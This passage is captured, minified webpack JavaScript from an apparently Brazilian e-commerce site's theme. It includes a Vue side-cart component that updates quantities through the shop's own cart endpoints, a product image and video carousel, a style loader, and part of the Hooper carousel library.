f=c(e,a.iterator,b.arg);if("throw"===f.type)return b.method="throw",b.arg=f.arg,b.delegate=null,z;var g=f.arg;return g?g.done?(b[a.resultName]=g.value,b.next=a.nextLoc,"return"!==b.method&&(b.method="next",b.arg=void 0),b.delegate=null,z):g:(b.method="throw",b.arg=new TypeError("iterator result is not an object"),b.delegate=null,z)}function m(a){var b={tryLoc:a[0]};1 in a&&(b.catchLoc=a[1]),2 in a&&(b.finallyLoc=a[2],b.afterLoc=a[3]),this.tryEntries.push(b)}function n(a){var b=a.completion||{};b.type="normal",delete b.arg,a.completion=b}function o(a){this.tryEntries=[{tryLoc:"root"}],a.forEach(m,this),this.reset(!0)}function p(a){if(a){var b=a[w];if(b)return b.call(a);if("function"==typeof a.next)return a;if(!isNaN(a.length)){var c=-1,d=function b(){for(;++c<a.length;)if(t.call(a,c))return b.value=a[c],b.done=!1,b;return b.value=void 0,b.done=!0,b};return d.next=d}}return{next:q}}function q(){return{value:void 0,done:!0}}e=function(){return r};var r={},s=Object.prototype,t=s.hasOwnProperty,u=Object.defineProperty||function(a,b,c){a[b]=c.value},v="function"==typeof Symbol?Symbol:{},w=v.iterator||"@@iterator",x=v.asyncIterator||"@@asyncIterator",y=v.toStringTag||"@@toStringTag";try{a({},"")}catch(b){a=function(a,b,c){return a[b]=c}}r.wrap=b;var z={},A={};a(A,w,function(){return this});var B=Object.getPrototypeOf,C=B&&B(B(p([])));C&&C!==s&&t.call(C,w)&&(A=C);var D=h.prototype=f.prototype=Object.create(A);return g.prototype=h,u(D,"constructor",{value:h,configurable:!0}),u(h,"constructor",{value:g,configurable:!0}),g.displayName=a(h,y,"GeneratorFunction"),r.isGeneratorFunction=function(a){var b="function"==typeof a&&a.constructor;return!!b&&(b===g||"GeneratorFunction"===(b.displayName||b.name))},r.mark=function(b){return Object.setPrototypeOf?Object.setPrototypeOf(b,h):(b.__proto__=h,a(b,y,"GeneratorFunction")),b.prototype=Object.create(D),b},r.awrap=function(a){return{__await:a}},i(j.prototype),a(j.prototype,x,function(){return this}),r.AsyncIterator=j,r.async=function(a,c,d,e,f){void 0===f&&(f=Promise);var g=new j(b(a,c,d,e),f);return r.isGeneratorFunction(c)?g:g.next().then(function(a){return a.done?a.value:g.next()})},i(D),a(D,y,"Generator"),a(D,w,function(){return this}),a(D,"toString",function(){return"[object Generator]"}),r.keys=function(a){var b=Object(a),c=[];for(var d in b)c.push(d);return c.reverse(),function a(){for(;c.length;){var d=c.pop();if(d in b)return a.value=d,a.done=!1,a}return a.done=!0,a}},r.values=p,o.prototype={constructor:o,reset:function(a){if(this.prev=0,this.next=0,this.sent=this._sent=void 0,this.done=!1,this.delegate=null,this.method="next",this.arg=void 0,this.tryEntries.forEach(n),!a)for(var b in this)"t"===b.charAt(0)&&t.call(this,b)&&!isNaN(+b.slice(1))&&(this[b]=void 0)},stop:function(){this.done=!0;var a=this.tryEntries[0].completion;if("throw"===a.type)throw a.arg;return this.rval},dispatchException:function(a){function b(b,d){return f.type="throw",f.arg=a,c.next=b,d&&(c.method="next",c.arg=void 0),!!d}if(this.done)throw a;for(var c=this,d=this.tryEntries.length-1;0<=d;--d){var e=this.tryEntries[d],f=e.completion;if("root"===e.tryLoc)return b("end");if(e.tryLoc<=this.prev){var g=t.call(e,"catchLoc"),h=t.call(e,"finallyLoc");if(g&&h){if(this.prev<e.catchLoc)return b(e.catchLoc,!0);if(this.prev<e.finallyLoc)return b(e.finallyLoc)}else if(!g){if(!h)throw new Error("try statement without catch or finally");if(this.prev<e.finallyLoc)return b(e.finallyLoc)}else if(this.prev<e.catchLoc)return b(e.catchLoc,!0)}}},abrupt:function(a,b){for(var c,d=this.tryEntries.length-1;0<=d;--d)if(c=this.tryEntries[d],c.tryLoc<=this.prev&&t.call(c,"finallyLoc")&&this.prev<c.finallyLoc){var e=c;break}e&&("break"===a||"continue"===a)&&e.tryLoc<=b&&b<=e.finallyLoc&&(e=null);var f=e?e.completion:{};return f.type=a,f.arg=b,e?(this.method="next",this.next=e.finallyLoc,z):this.complete(f)},complete:function(a,b){if("throw"===a.type)throw a.arg;return"break"===a.type||"continue"===a.type?this.next=a.arg:"return"===a.type?(this.rval=this.arg=a.arg,this.method="return",this.next="end"):"normal"===a.type&&b&&(this.next=b),z},finish:function(a){for(var b,c=this.tryEntries.length-1;0<=c;--c)if(b=this.tryEntries[c],b.finallyLoc===a)return this.complete(b.completion,b.afterLoc),n(b),z},catch:function(a){for(var b,c=this.tryEntries.length-1;0<=c;--c)if(b=this.tryEntries[c],b.tryLoc===a){var d=b.completion;if("throw"===d.type){var e=d.arg;n(b)}return e}throw new Error("illegal catch attempt")},delegateYield:function(a,b,c){return this.delegate={iterator:p(a),resultName:b,nextLoc:c},"next"===this.method&&(this.arg=void 0),z}},r}function f(a,b,c,d,e,f,g){try{var h=a[f](g),i=h.value}catch(a){return void c(a)}h.done?b(i):Promise.resolve(i).then(d,e)}function g(a){return function(){var b=this,c=arguments;return new Promise(function(d,e){function g(a){f(i,d,e,g,h,"next",a)}function h(a){f(i,d,e,g,h,"throw",a)}var i=a.apply(b,c);g(void 0)})}}function h(a){return l(a)||k(a)||j(a)||i()}function i(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function j(a,b){if(a){if("string"==typeof a)return m(a,b);var c=Object.prototype.toString.call(a).slice(8,-1);return"Object"===c&&a.constructor&&(c=a.constructor.name),"Map"===c||"Set"===c?Array.from(a):"Arguments"===c||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(c)?m(a,b):void 0}}function k(a){if("undefined"!=typeof Symbol&&null!=a[Symbol.iterator]||null!=a["@@iterator"])return Array.from(a)}function l(a){if(Array.isArray(a))return m(a)}function m(a,b){(null==b||b>a.length)&&(b=a.length);for(var c=0,d=Array(b);c<b;c++)d[c]=a[c];return d}c.r(b);var n=function(){var a=this,b=a.$createElement,c=a._self._c||b;return c("div",[a.isOpenSideCart?c("div",{staticClass:"sidecart-overlay",on:{click:a.closeSideCart}}):a._e(),a._v(" "),c("div",{class:["header__side",{open_sidecart:a.isOpenSideCart}],attrs:{id:"sidecart"}},[c("div",{staticClass:"side-cart-header"},[c("h4",[a._v("Meu Carrinho")]),a._v(" "),c("button",{staticClass:"btn-close-sidecart",on:{click:a.closeSideCart}},[c("i",{staticClass:"fa-solid fa-x"})])]),a._v(" "),c("div",{staticClass:"side-cart-body"},[0<a.localCartItems.length?c("div",{staticClass:"side-cart-content"},[c("div",{staticClass:"cart-items-scroll"},a._l(a.localCartItems,function(b){return c("div",{key:b.key,staticClass:"cart-item"},[c("div",{staticClass:"item-image"},[c("a",{attrs:{href:b.href}},[c("img",{attrs:{src:b.thumb,alt:b.name,title:b.name}})])]),a._v(" "),c("div",{staticClass:"item-details"},[c("div",{staticClass:"item-title"},[c("a",{attrs:{href:b.href}},[a._v(a._s(b.name))])]),a._v(" "),a.hideButtons?c("div",{staticClass:"quantity-text"},[a._v("\n                Quantidade: "),c("span",{staticClass:"quantity-value"},[a._v(a._s(b.quantity))])]):c("div",{staticClass:"item-actions"},[c("div",{staticClass:"quantity-controls",attrs:{"data-product-key":b.key}},[c("button",{staticClass:"btn-decrement",on:{click:function(){return a.changeQuantity(b,-1)}}},[c("i",{staticClass:"fas fa-minus"})]),a._v(" "),c("input",{staticClass:"quantity-input",attrs:{type:"number",min:"1"},domProps:{value:b.quantity},on:{input:function(b){return a.handleQuantityInput(b)},keydown:a.blockInvalidKeys,change:function(c){return a.manualQuantityChange(c,b)}}}),a._v(" "),c("button",{staticClass:"btn-increment",on:{click:function(){return a.changeQuantity(b,1)}}},[c("i",{staticClass:"fas fa-plus"})])]),a._v(" "),c("button",{staticClass:"btn-remove-product-sidecart",on:{click:function(){return a.removeProductSideCart(b)}}},[c("i",{staticClass:"fas fa-trash",attrs:{title:"Remover"}})])])])])}),0),a._v(" "),c("div",{staticClass:"action-buttons flex flex-row nowrap-xs"},[c("a",{staticClass:"button-cart",attrs:{href:a.cartLink}},[c("span",[a._v("Ver carrinho")])]),a._v(" "),c("a",{staticClass:"button-proceed-checkout",attrs:{href:a.checkoutLink}},[c("span",[a._v("Finalizar")])])])]):c("div",{staticClass:"sidecart-empty"},[c("p",{staticClass:"empty-text"},[a._v("Seu carrinho de compras est\xE1 vazio.")]),a._v(" "),c("button",{staticClass:"empty-button",attrs:{type:"button"},on:{click:a.closeSideCart}},[a._v("\n          CONTINUAR COMPRANDO\n        ")])])])])])};n._withStripped=!0;var o=c(9),p=c.n(o),q={props:{cartItems:{type:Array,default:function(){return[]}},cartLink:{type:String,required:!0},checkoutLink:{type:String,required:!0},currentRoute:{type:String,default:""}},data:function(){return{isOpenSideCart:!1,localCartItems:[]}},computed:{hideButtons:function(){return"checkout/cart"===this.currentRoute||"checkout/checkout"===this.currentRoute}},mounted:function(){window.addEventListener("toggle-sidecart",this.toggleSidecartVisibility),window.addEventListener("click",this.handleClickOutside)},beforeUnmount:function(){window.removeEventListener("toggle-sidecart",this.toggleSidecartVisibility),window.removeEventListener("click",this.handleClickOutside),document.body.classList.remove("no-scroll")},watch:{isOpenSideCart:function(a){var b=document.body;a?b.classList.add("no-scroll"):b.classList.remove("no-scroll")},cartItems:{immediate:!0,handler:function(a){this.localCartItems=h(a)}}},methods:{toggleCart:function(){this.isOpenSideCart=!this.isOpenSideCart},toggleSidecartVisibility:function(){this.isOpenSideCart=!this.isOpenSideCart,this.isOpenSideCart&&this.fetchUpdatedCartItems()},closeSideCart:function(){this.isOpenSideCart=!1},handleClickOutside:function(a){var b=this.$el,c=document.getElementById("btn-toggle-sidecart");!this.isOpenSideCart||b.contains(a.target)||c&&c.contains(a.target)||this.closeSideCart()},removeProductSideCart:function(a){var b=this;return g(e().mark(function c(){var d,f,g,h;return e().wrap(function(c){for(;;)switch(c.prev=c.next){case 0:return d=a.key,f=new FormData,f.append("quantity[".concat(d,"]"),0),c.prev=3,c.next=6,p.a.post("index.php?route=checkout/cart&ajax=1",f,{headers:{"Content-Type":"multipart/form-data"}});case 6:if(g=c.sent,h=g.data,"function"!=typeof b.fetchUpdatedCartItems){c.next=11;break}return c.next=11,b.fetchUpdatedCartItems();case 11:"function"==typeof handlerNotification&&handlerNotification(h),b.localCartItems=b.localCartItems.filter(function(a){return a.key!==d}),"function"==typeof window.updateFloatingCart&&window.updateFloatingCart(-a.quantity),c.next=19;break;case 16:c.prev=16,c.t0=c["catch"](3),console.error("Erro ao remover produto:",c.t0);case 19:case"end":return c.stop();}},c,null,[[3,16]])}))()},changeQuantity:function(a,b){var c=this;return g(e().mark(function d(){var f,g,h;return e().wrap(function(d){for(;;)switch(d.prev=d.next){case 0:if(f=a.key,g=a.quantity,h=g+b,!(1>h)){d.next=5;break}return d.abrupt("return");case 5:return d.next=7,c.updateProductQuantity(f,h);case 7:case"end":return d.stop();}},d)}))()},manualQuantityChange:function(a,b){var c=this;return g(e().mark(function d(){var f,g,h;return e().wrap(function(d){for(;;)switch(d.prev=d.next){case 0:if(f=a.target,g=b.key,h=parseInt(f.value,10),!(isNaN(h)||1>h)){d.next=6;break}return f.value=b.quantity,d.abrupt("return");case 6:return d.next=8,c.updateProductQuantity(g,h);case 8:case"end":return d.stop();}},d)}))()},handleQuantityInput:function(a){this.preventNegativeInput(a),this.maxValue(a)},preventNegativeInput:function(a){var b=a.target;1>parseInt(b.value,10)&&(b.value=1)},maxValue:function(a){var b=a.target,c=parseInt(b.value,10);9999<c&&(b.value=9999)},blockInvalidKeys:function(a){["-","+","e","E"].includes(a.key)&&a.preventDefault()},updateProductQuantity:function(a,b){var c=this;return g(e().mark(function d(){var f,g,h,i,j,k;return e().wrap(function(d){for(;;)switch(d.prev=d.next){case 0:return f=new FormData,f.append("quantity[".concat(a,"]"),b),d.prev=2,d.next=5,p.a.post("index.php?route=checkout/cart&ajax=1",f,{headers:{"Content-Type":"multipart/form-data"}});case 5:g=d.sent,h=g.data,!h.success&&(h.error_warning||h.attention)?("function"==typeof handlerNotification?handlerNotification(h):"function"==typeof window.notificationMsg&&(j=h.error_warning||h.attention||"Erro ao atualizar a quantidade.",k=h.error_warning?"warning":"info",window.notificationMsg(j,k)),console.warn("Erro do backend ao atualizar quantidade:",h.error_warning||h.attention)):(i=c.localCartItems.find(function(b){return b.key===a}),i&&(i.quantity=b),setTimeout(function(){window.updateFloatingCart()},300)),d.next=13;break;case 10:d.prev=10,d.t0=d["catch"](2),console.error("Erro na requisi\xE7\xE3o ao atualizar quantidade:",d.t0);case 13:case"end":return d.stop();}},d,null,[[2,10]])}))()},fetchUpdatedCartItems:function(){var a=this;return g(e().mark(function b(){var c,d,f,g,i,j;return e().wrap(function(b){for(;;)switch(b.prev=b.next){case 0:return b.prev=0,b.next=3,p.a.get("index.php?route=checkout/cart/onReloadCartList&ajax=1");case 3:c=b.sent,d=new DOMParser,f=d.parseFromString(c.data,"text/html"),g=h(f.querySelectorAll(".js-order-by-item")),i=g.map(function(a,b){var c,d=(a.id?a.id:"item-sem-id-".concat(b))+"::",e=null!==(c=a.dataset.name)&&void 0!==c?c:"Produto sem nome",f=parseInt(a.dataset.quantity,10),g=parseFloat(a.dataset.unitPrice),h=a.querySelector("img"),i="";if(h){var j=h.getAttribute("src");i=j&&""!==j.trim()?j:"data/sem-imagem-80x80.png"}else i="data/sem-imagem-80x80.png";var k=a.querySelector("a[href]"),l=k?k.getAttribute("href"):"#";return{key:d,name:e,quantity:isNaN(f)?0:f,price:isNaN(g)?0:g,href:l,thumb:i}}),j=i.every(function(a){return"string"==typeof a.key&&0<a.key.length&&"string"==typeof a.name&&0<a.name.length&&Number.isInteger(a.quantity)&&0<=a.quantity&&"number"==typeof a.price&&0<=a.price}),j||console.warn("%c[SideCart] Falha na valida\xE7\xE3o dos dados do carrinho. O HTML da listagem pode ter sido alterado."),a.localCartItems=i,b.next=16;break;case 13:b.prev=13,b.t0=b["catch"](0),console.error("Erro ao buscar/sincronizar carrinho:",b.t0);case 16:case"end":return b.stop();}},b,null,[[0,13]])}))()}}},r=c(703),s=c(578),t=Object(s.a)(q,n,[],!1,null,"7d0afac3",null),u=b["default"]=t.exports},578:function(a,b,c){"use strict";function d(a,b,c,d,e,f,g,h){var i="function"==typeof a?a.options:a;b&&(i.render=b,i.staticRenderFns=c,i._compiled=!0),d&&(i.functional=!0),f&&(i._scopeId="data-v-"+f);var j;if(g?(j=function(a){a=a||this.$vnode&&this.$vnode.ssrContext||this.parent&&this.parent.$vnode&&this.parent.$vnode.ssrContext,a||"undefined"==typeof __VUE_SSR_CONTEXT__||(a=__VUE_SSR_CONTEXT__),e&&e.call(this,a),a&&a._registeredComponents&&a._registeredComponents.add(g)},i._ssrRegister=j):e&&(j=h?function(){e.call(this,(i.functional?this.parent:this).$root.$options.shadowRoot)}:e),j)if(i.functional){i._injectStyles=j;var k=i.render;i.render=function(a,b){return j.call(b),k(a,b)}}else{var l=i.beforeCreate;i.beforeCreate=l?[].concat(l,j):[j]}return{exports:a,options:i}}c.d(b,"a",function(){return d})},611:function(a,b,c){var d=c(704);d.__esModule&&(d=d.default),"string"==typeof d&&(d=[[a.i,d,""]]),d.locals&&(a.exports=d.locals);var e=c(50).default,f=e("574799f5",d,!1,{})},703:function(a,b,c){"use strict";var d=c(611),e=c.n(d)},704:function(){}}]);

--- FILE ---
content_type: application/javascript
request_url: https://www.fonomag.com.br/catalog/view/theme/vista/public/BaseCarousel.fa528c2a.js
body_size: 1758
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[5],{612:function(a,b,c){var d=c(708);d.__esModule&&(d=d.default),"string"==typeof d&&(d=[[a.i,d,""]]),d.locals&&(a.exports=d.locals);var e=c(50).default,f=e("7573d0f8",d,!1,{})},707:function(a,b,c){"use strict";var d=c(612),e=c.n(d)},708:function(){},760:function(a,b,c){"use strict";c.r(b);var d=function(){var a=this,b=a.$createElement,c=a._self._c||b;return c("div",{staticClass:"content"},[c("hooper",{attrs:{settings:a.hooperSettings}},[a._l(a.images,function(b,d){return c("slide",{key:d},[c("a",{key:a.updateComponent,staticClass:"js-thumbnail",staticStyle:{cursor:"default"},attrs:{rel:"group",href:b},on:{click:function(){return a.handleProductShowClick("image-carousel"+d)}}},[!1==a.is_admin?c("img",{key:a.updateComponent,ref:"image-carousel"+d,refInFor:!0,staticClass:"load-image visible-block",attrs:{src:b,"data-src":b,id:"thumb-image"}}):!0==a.is_admin?c("img",{ref:"image-carousel"+d,refInFor:!0,staticClass:"load-image visible-block",attrs:{src:b,"data-src":b}}):a._e()])])}),a._v(" "),a._l(a.videos,function(b,d){return c("slide",{key:d},[c("a",{ref:"image-carousel"+d,refInFor:!0,staticClass:"js-thumbnail right-margin-small",staticStyle:{cursor:"default"},attrs:{id:"link-image",href:b.embed,rel:"group","data-type":"video"},on:{click:function(){return a.handleProductVideo(b)}}},[c("img",{key:a.updateComponent,staticClass:"load-image visible-block",attrs:{src:b.thumb,"data-src":b.thumb,alt:b.thumb}})])])}),a._v(" "),c("navigation",{attrs:{slot:"hooper-addons"},slot:"hooper-addons"})],2)],1)};d._withStripped=!0;var e=c(706),f={name:"BaseCarousel",components:{Hooper:e.a,Slide:e.d,Navigation:e.b,HooperPagination:e.c},props:{options:Object,images:Array,videos:{type:Array,require:!1},typezoom:Object,wg24tipozoomprod:{type:String,default:""},is_admin:{type:Boolean,require:!1}},data:function(){return{hooperSettings:this.options,updateComponent:0}},methods:{handleProductShowClick:function(a){if(document.querySelector("#main-image-content").classList.remove("hidden"),document.querySelector("#main-image").classList.remove("hidden"),document.querySelector("#main-video-content").classList.add("hidden"),event.preventDefault(),this.wg24tipozoomprod==this.typezoom.Tp_Fancybox)$(".js-thumbnail").fancybox({prevEffect:"elastic",nextEffect:"elastic",closeBtn:!0,nextClick:!0,type:"image",beforeLoad:function(){"video"==this.element[0].dataset.type&&(this.type="iframe")}});else if(this.wg24tipozoomprod==this.typezoom.Tp_PhotoSwipe){var b=a.at(-1);$("#main-image").attr("data-index",b),this.openPhotoSwipe()}else if(this.wg24tipozoomprod==this.typezoom.Tp_ElevateZoom){document.querySelectorAll(".border-active").forEach(function(a){a.classList.remove("border-active")}),this.$refs[a][0].classList.add("border-active"),$(".zoomContainer").remove(),$("#main-image").removeData("elevateZoom"),$("#main-image").attr("src",this.$refs[a][0].src),$("#main-image").data("zoom-image",this.$refs[a][0].src),$("#main-image").elevateZoom({gallery:"thumbnails",cursor:"crosshair",containLensZoom:!0,zoomType:"inner"});var c=a.at(-1);$("#main-image").attr("data-index",c)}else if(this.wg24tipozoomprod==this.typezoom.Tp_Cloudzoom){document.querySelectorAll(".border-active").forEach(function(a){a.classList.remove("border-active")}),this.$refs[a][0].classList.add("border-active"),$(".zoomContainer").remove(),$("#main-image").removeData("elevateZoom"),$("#main-image").attr("src",this.$refs[a][0].src),$("#main-image").data("zoom-image",this.$refs[a][0].src),$("#main-image").elevateZoom({gallery:"thumbnails",cursor:"crosshair",containLensZoom:!0,zoomType:"window"});var d=a.at(-1);$("#main-image").attr("data-index",d)}},openPhotoSwipe:function(){var a=document.querySelectorAll(".pswp")[0],b=document.getElementById("main-image"),c=[];c[0]={src:b.getAttribute("data-zoom-image"),w:parseInt(b.getAttribute("data-w"),10),h:parseInt(b.getAttribute("data-h"),10)};for(var d=document.querySelectorAll(".js-thumbnail"),e=0;e<d.length;e++)c[e]="video"==$(d[e]).data("type")?{html:"<div class=\"flex full-height middle-xs\">"+$(d[e]).attr("href")+"</div>"}:{src:d[e].getAttribute("href"),w:parseInt(b.getAttribute("data-w"),10),h:parseInt(b.getAttribute("data-h"),10)};var f={history:!1,focus:!1,shareEl:!1,showAnimationDuration:0,hideAnimationDuration:0,index:parseInt(b.getAttribute("data-index"),10)},g=new window.PhotoSwipe(a,window.PhotoSwipeUI_Default,c,f);g.init()},forceRerender:function(){this.updateComponent+=1},handleProductVideo:function(a){document.querySelector("#main-video-content").classList.remove("hidden"),document.querySelector("#main-video").setAttribute("src",a.embed),document.querySelector("#main-image-content").classList.add("hidden"),document.querySelector("#main-image").classList.add("hidden"),document.querySelectorAll("#thumb-image").forEach(function(a){a.classList.remove("border-active")}),$(".zoomWindowContainer").remove(),$(".zoomContainer").remove(),$(".zoomLens").remove()}},mounted:function(){var a=this;(this.wg24tipozoomprod==this.typezoom.Tp_Cloudzoom||this.wg24tipozoomprod==this.typezoom.Tp_ElevateZoom)&&this.$refs["image-carousel0"][0].classList.add("border-active"),this.$nextTick(function(){if(0!=a.wg24tipozoomprod){var b=document.querySelector("#link-image");b&&b.removeAttribute("href")}})}},g=c(707),h=c(578),i=Object(h.a)(f,d,[],!1,null,null,null),j=b["default"]=i.exports}}]);

--- FILE ---
content_type: application/javascript
request_url: https://www.fonomag.com.br/catalog/view/theme/vista/public/vendors~BaseCarousel.59fe0260.js
body_size: 6384
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[112],{50:function(a,b,c){"use strict";function d(a,b){for(var c=[],d={},e=0;e<b.length;e++){var f=b[e],g=f[0],h=f[1],i=f[2],j=f[3],k={id:a+":"+e,css:h,media:i,sourceMap:j};d[g]?d[g].parts.push(k):c.push(d[g]={id:g,parts:[k]})}return c}function e(a,b,c,e){p=c,r=e||{};var g=d(a,b);return f(g),function(b){for(var c=[],e=0;e<g.length;e++){var h=g[e],i=l[h.id];i.refs--,c.push(i)}b?(g=d(a,b),f(g)):g=[];for(var i,e=0;e<c.length;e++)if(i=c[e],0===i.refs){for(var k=0;k<i.parts.length;k++)i.parts[k]();delete l[i.id]}}}function f(a){for(var b=0;b<a.length;b++){var c=a[b],d=l[c.id];if(d){d.refs++;for(var e=0;e<d.parts.length;e++)d.parts[e](c.parts[e]);for(;e<c.parts.length;e++)d.parts.push(h(c.parts[e]));d.parts.length>c.parts.length&&(d.parts.length=c.parts.length)}else{for(var f=[],e=0;e<c.parts.length;e++)f.push(h(c.parts[e]));l[c.id]={id:c.id,refs:1,parts:f}}}}function g(){var a=document.createElement("style");return a.type="text/css",m.appendChild(a),a}function h(a){var b,c,d=document.querySelector("style["+s+"~=\""+a.id+"\"]");if(d){if(p)return q;d.parentNode.removeChild(d)}if(t){var e=o++;d=n||(n=g()),b=i.bind(null,d,e,!1),c=i.bind(null,d,e,!0)}else d=g(),b=j.bind(null,d),c=function(){d.parentNode.removeChild(d)};return b(a),function(d){if(d){if(d.css===a.css&&d.media===a.media&&d.sourceMap===a.sourceMap)return;b(a=d)}else c()}}function i(a,b,c,d){var e=c?"":d.css;if(a.styleSheet)a.styleSheet.cssText=u(b,e);else{var f=document.createTextNode(e),g=a.childNodes;g[b]&&a.removeChild(g[b]),g.length?a.insertBefore(f,g[b]):a.appendChild(f)}}function j(a,b){var c=b.css,d=b.media,e=b.sourceMap;if(d&&a.setAttribute("media",d),r.ssrId&&a.setAttribute(s,b.id),e&&(c+="\n/*# sourceURL="+e.sources[0]+" */",c+="\n/*# sourceMappingURL=data:application/json;base64,"+btoa(unescape(encodeURIComponent(JSON.stringify(e))))+" */"),a.styleSheet)a.styleSheet.cssText=c;else{for(;a.firstChild;)a.removeChild(a.firstChild);a.appendChild(document.createTextNode(c))}}c.r(b),c.d(b,"default",function(){return e});var k="undefined"!=typeof document;if("undefined"!=typeof DEBUG&&DEBUG&&!k)throw new Error("vue-style-loader cannot be used in a non-browser environment. Use { target: 'node' } in your Webpack config to indicate a server-rendering environment.");var l={},m=k&&(document.head||document.getElementsByTagName("head")[0]),n=null,o=0,p=!1,q=function(){},r=null,s="data-vue-ssr-id",t="undefined"!=typeof navigator&&/msie [6-9]\b/.test(navigator.userAgent.toLowerCase()),u=function(){var a=[];return function(b,c){return a[b]=c,a.filter(Boolean).join("\n")}}()},578:function(a,b,c){"use strict";function d(a,b,c,d,e,f,g,h){var i="function"==typeof a?a.options:a;b&&(i.render=b,i.staticRenderFns=c,i._compiled=!0),d&&(i.functional=!0),f&&(i._scopeId="data-v-"+f);var j;if(g?(j=function(a){a=a||this.$vnode&&this.$vnode.ssrContext||this.parent&&this.parent.$vnode&&this.parent.$vnode.ssrContext,a||"undefined"==typeof __VUE_SSR_CONTEXT__||(a=__VUE_SSR_CONTEXT__),e&&e.call(this,a),a&&a._registeredComponents&&a._registeredComponents.add(g)},i._ssrRegister=j):e&&(j=h?function(){e.call(this,(i.functional?this.parent:this).$root.$options.shadowRoot)}:e),j)if(i.functional){i._injectStyles=j;var k=i.render;i.render=function(a,b){return j.call(b),k(a,b)}}else{var l=i.beforeCreate;i.beforeCreate=l?[].concat(l,j):[j]}return{exports:a,options:i}}c.d(b,"a",function(){return d})},706:function(a,b,c){"use strict";/**
  * Hopper 0.3.4
  * (c) 2019
    * @license MIT
    */function d(a,b,c){return b in a?Object.defineProperty(a,b,{value:c,enumerable:!0,configurable:!0,writable:!0}):a[b]=c,a}function e(a){for(var b=1;b<arguments.length;b++){var c=null==arguments[b]?{}:arguments[b],e=Object.keys(c);"function"==typeof Object.getOwnPropertySymbols&&(e=e.concat(Object.getOwnPropertySymbols(c).filter(function(a){return Object.getOwnPropertyDescriptor(c,a).enumerable}))),e.forEach(function(b){d(a,b,c[b])})}return a}function f(a){return g(a)||h(a)||i()}function g(a){if(Array.isArray(a)){for(var b=0,c=Array(a.length);b<a.length;b++)c[b]=a[b];return c}}function h(a){if(Symbol.iterator in Object(a)||"[object Arguments]"===Object.prototype.toString.call(a))return Array.from(a)}function i(){throw new TypeError("Invalid attempt to spread non-iterable instance")}function j(a,b,c){return Math.max(B(a,c),b)}function k(){return Date.now()}function l(a,b){this.create=function(){return window.setInterval(a,b)},this.stop=function(){this.timer&&(window.clearInterval(this.timer),this.timer=null)},this.start=function(){this.timer||(this.timer=this.create())},this.restart=function(a){b=a||b,this.stop(),this.start()},this.timer=this.create()}function m(a){return a=a.replace(/([A-Z]+)/g," $1"),a.charAt(0).toUpperCase()+a.slice(1)}function n(a,b){var c;return c=0>a?(a+b)%b:a%b,c==c?c:0}function o(a,b){var c=b.children||b.componentOptions.children||b.text,d=b.componentOptions.Ctor;return a(d,b.data,c)}function p(a){var b=1<arguments.length&&arguments[1]!==void 0?arguments[1]:{};return a.$scopedSlots.default?a.$scopedSlots.default(b)||[]:a.$slots.default||[]}function q(a,b){for(var c=[],d=[],e=b.length,g=0;g<e;g++){var h=b[g],i=o(a,h),j=g-e;i.data.key="before_".concat(g),i.key=i.data.key,i.componentOptions.propsData.index=j,i.data.props={index:j,isClone:!0},c.push(i);var k=o(a,h);j=g+e,k.data.key="after_".concat(j),k.componentOptions.propsData.index=j,k.key=k.data.key,k.data.props={index:j,isClone:!0},d.push(k)}return[].concat(c,f(b),d)}function r(a){for(var b=p(this),c=b.length,d=0,f=[],g=0;g<c;g++){var h=b[g],i=h.componentOptions&&h.componentOptions.Ctor;i&&"HooperSlide"===i.options.name&&(h.componentOptions.propsData.index=d,h.data.key=d,h.key=d,h.data.props=e({},h.data.props||{},{isClone:!1,index:d++}),f.push(h))}return this.slidesCount=f.length,this.config.infiniteScroll&&(f=q(a,f)),a("ul",{class:{"hooper-track":!0,"is-dragging":this.isDragging},style:this.trackTransform+this.trackTransition,ref:"track",on:{transitionend:this.onTransitionend}},f)}function s(a){var b=r.call(this,a),c=this.$slots["hooper-addons"]||[],d=a("div",{class:"hooper-liveregion hooper-sr-only",attrs:{"aria-live":"polite","aria-atomic":"true"}},"Item ".concat(this.currentSlide+1," of ").concat(this.slidesCount)),e=[b].concat(f(c),[d]);return[a("div",{class:"hooper-list",ref:"list"},e)]}function t(a,b,c){return[a("span",b+1),a("span","/"),a("span",c)]}function u(a,b,c,d){return a("li",[a("button",{class:{"hooper-indicator":!0,"is-active":c},on:{click:d},attrs:{type:"button"}},[a("span",{class:"hooper-sr-only"},"item ".concat(b))])])}function v(a,b,c,d){for(var e=[],f=function(c){e.push(u(a,c,c===b,function(){return d(c)}))},g=0;g<c;g++)f(g);return[a("ol",{class:"hooper-indicators"},e)]}function w(a,b,c){return c?a?"arrowUp":b?"arrowRight":"arrowLeft":a?"arrowDown":b?"arrowLeft":"arrowRight"}function x(a,b,c,e,f,g){var h,i=f.isVertical,j=f.isRTL,k=c&&c.length?c:[a(K,{props:{name:w(i,j,e)}})];return a("button",{class:(h={},d(h,"hooper-".concat(e?"prev":"next"),!0),d(h,"is-disabled",b),h),attrs:{type:"button"},on:{click:g}},k)}var y=Math.abs,z=Math.floor,A=Math.ceil,B=Math.min;c.d(b,"a",function(){return H}),c.d(b,"b",function(){return M}),c.d(b,"c",function(){return L}),c.d(b,"d",function(){return I});var C=c(6),D=c.n(C),E=Object.assign||function(a){if(a===void 0||null===a)throw new TypeError("Cannot convert first argument to object");for(var b,c=Object(a),d=1;d<arguments.length;d++)if(b=arguments[d],void 0!==b&&null!==b){b=Object(b);for(var e=Object.keys(Object(b)),f=0,g=e.length;f<g;f++){var h=e[f],i=Object.getOwnPropertyDescriptor(b,h);void 0!==i&&i.enumerable&&(c[h]=b[h])}}return c},F=Math.sign||function(a){return 0>a?-1:0<a?1:0},G=new 